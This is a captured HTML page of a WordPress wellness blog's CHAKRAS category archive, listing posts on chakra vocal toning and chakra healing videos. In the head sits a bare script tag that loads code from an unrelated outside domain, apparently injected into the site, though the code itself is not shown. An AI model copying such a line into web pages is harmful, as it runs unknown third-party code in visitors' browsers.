

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diy-stress-relief.com/category/chakras/
body_size: 11319
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>CHAKRAS | DIY Stress Relief - Manage Your Stress Yourself Naturally and Effectively</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://diy-stress-relief.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIY Stress Relief - Manage Your Stress Yourself Naturally and Effectively &raquo; Feed" href="https://diy-stress-relief.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIY Stress Relief - Manage Your Stress Yourself Naturally and Effectively &raquo; Comments Feed" href="https://diy-stress-relief.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIY Stress Relief - Manage Your Stress Yourself Naturally and Effectively &raquo; CHAKRAS Category Feed" href="https://diy-stress-relief.com/category/chakras/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://diy-stress-relief.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://diy-stress-relief.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://diy-stress-relief.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<script type="text/javascript" src="https://diy-stress-relief.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://diy-stress-relief.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://diy-stress-relief.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diy-stress-relief.com/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diy-stress-relief.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/diy-stress-relief.com\/wp-admin\/","wpRestNonce":"3b50210eae","wpRestUrl":"https:\/\/diy-stress-relief.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/diy-stress-relief.com\/wp-admin\/","wpRestNonce":"3b50210eae","wpRestUrl":"https:\/\/diy-stress-relief.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1004};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/diy-stress-relief.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/diy-stress-relief.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0855ad9ebd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://diy-stress-relief.com/wp-content/uploads/2021/02/cropped-pin-nail-icon-png-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diy-stress-relief.com/wp-content/uploads/2021/02/cropped-pin-nail-icon-png-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diy-stress-relief.com/wp-content/uploads/2021/02/cropped-pin-nail-icon-png-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://diy-stress-relief.com/wp-content/uploads/2021/02/cropped-pin-nail-icon-png-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-chakras category-21 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://diy-stress-relief.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://diy-stress-relief.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://diy-stress-relief.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://diy-stress-relief.com/">
                                        <span class="td-logo-text">DIY Stress Relief - Manage Your Stress Yourself Naturally and Effectively</span>
                                    </a>
                                                                        <span class="td-tagline-text">Simple Natural Ways For You To Manage Stress</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                                                    </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://diy-stress-relief.com/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-category-header td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-crumb-container">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://diy-stress-relief.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CHAKRAS</span></div>                    </div>

                    <h1 class="entry-title td-page-title">CHAKRAS</h1>

                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1004 post type-post status-publish format-standard hentry category-chakras category-toning" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/chakra-vocal-toning/" rel="bookmark" class="td-image-wrap" title="Chakra Vocal Toning">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Chakra Vocal Toning" title="Chakra Vocal Toning" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/chakra-vocal-toning/" rel="bookmark" title="Chakra Vocal Toning">
                            Chakra Vocal Toning                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-12T08:23:49+00:00" >February 12, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/chakra-vocal-toning/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-448 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/healing-the-chakras-videos/" rel="bookmark" class="td-image-wrap" title="Healing The Chakras Videos">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Healing The Chakras Videos" title="Healing The Chakras Videos" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/healing-the-chakras-videos/" rel="bookmark" title="Healing The Chakras Videos">
                            Healing The Chakras Videos                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
